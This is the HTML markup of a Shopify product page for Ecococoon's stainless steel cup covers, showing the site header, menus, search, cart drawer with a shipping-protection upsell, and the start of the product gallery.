  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/ecococoon/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 76.92307692307693%"
            
          ><img src="//ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=500" alt="ecococoon - the ultimate in stainless steel drinkware" srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=50 50w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=100 100w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=150 150w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=200 200w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=250 250w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=300 300w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=400 400w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=500 500w" width="150" height="115.38461538461539" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Water Bottles</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/insulated-stainless-steel-water-bottles-australia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Stainless Steel Water Bottles
                                </a></li><li><a href="/collections/bottle-cuddlers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bottle Covers
                                </a></li><li><a href="/collections/accessories" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Caps &amp; Lids
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Lunch Boxes</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/bento-lunch-box" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bento Lunch Box
                                </a></li><li><a href="/collections/lunch-bags" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lunch Bags
                                </a></li><li><a href="/products/stainless-steel-snack-pots" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Snack Pots
                                </a></li><li><a href="/collections/replacement-parts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Replacement Parts
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span class="header__active-menu-item">Cups &amp; Straws</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/stainless-steel-cups" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Stainless Steel Cups
                                </a></li><li><a href="/collections/stainless-steel-straws" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Reusable Straws
                                </a></li><li><a href="/products/cup-cover-black" class="header__menu-item list-menu__item link link--text focus-inset caption-large list-menu__item--active" aria-current="page">
                                  Stainless Steel Cup Covers
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/products/gift-card" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Gift Cards</span>
                  </a></li><li><a href="/collections/seconds-sale" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Clearance</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="lX3NF8mOPqBqtSzj4xkv1W50lAqhK5tHybKAsToex0qIzkTK6V616rPlnZFSUkCsQXEJSzOYLfbahvUaNsLTmHojdJ18Rm2BRpKzDWEkkBkx7FnzGi879JvSTjOVJ+i/s4eXtbyWdHXoB464/7INcv/GQXsqTuFRcpwp8d9m8FlqFEAB+2NzTKO6jslVMScVu8V5fXSIc5DqxAaqZKkS8cXpt6JlTZbJjvftlNAlTaM021l5IeyLpohJYv+PxII88j8z/UfClbN8Re7CB55AanGxRqbA1ul9veQbdakIc24ZpTggxCUQQtJYovbVg+HEnNn+X6Mr0lEa5FvKu0HSGVdW+o9IrTXSY0o+oC9k0qh8cooMt6ziGuhOlNvMpbH6NpdLnuYtZZIQ/cNNWYvtxCXXqjS05VOtOqh0SMnSW5dDTHTqOJ5cCxkXzWzE2ryxKo2GgZVe+eRuzwxirElRkg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://ecococoon.com.au/customer_authentication/redirect?locale=en&region_country=AU" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 418.951"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84" d="M13.894 13.894L92.997 19.081L139.774 258.8L420.433 258.8L486.106 62.894L101.612 63.357"/><path cx="20.58" cy="39.74" r="3.99" d="M227.584 368.099A36.958 36.958 0 0 1 190.626 405.057A36.958 36.958 0 0 1 153.668 368.099A36.958 36.958 0 0 1 227.584 368.099z"/><path cx="40.02" cy="39.74" r="3.99" d="M407.651 368.099A36.958 36.958 0 0 1 370.693 405.057A36.958 36.958 0 0 1 333.735 368.099A36.958 36.958 0 0 1 407.651 368.099z"/><path points="45.42 35.75 14.49 35.75 17.21 27.94" d="M420.711 331.141L134.216 331.141L159.411 258.8"/><path x1="13.09" y1="17.69" x2="48.83" y2="17.69" d="M121.249 163.857L452.297 163.857"/><path x1="29.95" y1="6.82" x2="29.95" y2="27.94" d="M277.418 63.172L277.418 258.8"/><path x1="40.91" y1="6.82" x2="37.57" y2="27.94" d="M378.937 63.172L347.999 258.8"/><path x1="19.63" y1="6.82" x2="22.1" y2="27.94" d="M181.827 63.172L204.705 258.8"/>
    </svg>
  

        <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Ecococoon ™",
    
      "logo": "https:\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon_Logo_-_White.png?v=1613784697\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/ecococoon\/",
      "https:\/\/www.pinterest.com.au\/ecococoon\/",
      "https:\/\/www.instagram.com\/ecococoon\/",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/ecococoon.com.au"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://ecococoon.com.au/customer_authentication/redirect?locale=en&region_country=AU" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-accent-2 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//ecococoon.com.au/cdn/shop/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503&width=165 165w,//ecococoon.com.au/cdn/shop/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503&width=330 330w,//ecococoon.com.au/cdn/shop/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503&width=535 535w,//ecococoon.com.au/cdn/shop/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503&width=750 750w,//ecococoon.com.au/cdn/shop/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503&width=1000 1000w,//ecococoon.com.au/cdn/shop/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503&width=1500 1500w,//ecococoon.com.au/cdn/shop/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503 2048w
              "
              src="//ecococoon.com.au/cdn/shop/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2021"
              width="2048"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/best-sellers"
              
              class="full-unstyled-link"
            >
              Best Sellers
            </a>
          </h3><p class="card__caption">
              
It's easy to see why these products are Ecococoon best sellers. Everyone needs...
              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/best-sellers"
              
              class="full-unstyled-link"
            >
              Best Sellers
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              



<div class="cart-progress accent-color-outline-button" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Spend 
  
    <span>$150</span>
  
 more to get FREE AU shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined filled">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_dzRtEX'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-shipping-protection {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-text'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="shipping-protection"
            data-toggle="true"
            data-id="42307908698177"
            data-product-id="7607858430017"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container upsell-toggle-btn'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//ecococoon.com.au/cdn/shop/files/shipprotect-main.png?v=1753247195&width=500"
                      alt="Shipping Protection"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Shipping Protection
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$4.95</span>
                      <span class='compare-price hidden'>$4.95</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_dzRtEX-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_dzRtEX1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42307908698177">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7607858430017" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-outline-button'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                  #CartDrawer-Checkout {
                    --color-button: 193, 223, 249;
                  }
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                      • $0.00
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17655278731329__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--17655278731329__main"
  class="color-background-1 gradient section-template--17655278731329__main-padding"
  data-section="template--17655278731329__main"
><style data-shopify>.section-template--17655278731329__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--17655278731329__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--17655278731329__main,
    #MediaGallery-template--17655278731329__main-duplicate {
      --desktop-thumbnails: 7;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--17655278731329__main,
      #MediaGallery-template--17655278731329__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--small product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--17655278731329__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--17655278731329__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--17655278731329__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--17655278731329__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--17655278731329__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--17655278731329__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--17655278731329__main-27406756380737"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--17655278731329__main-27406756380737"
            data-alt="Pink reusable coffee cup with gray sleeve and silver lid on a white background"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
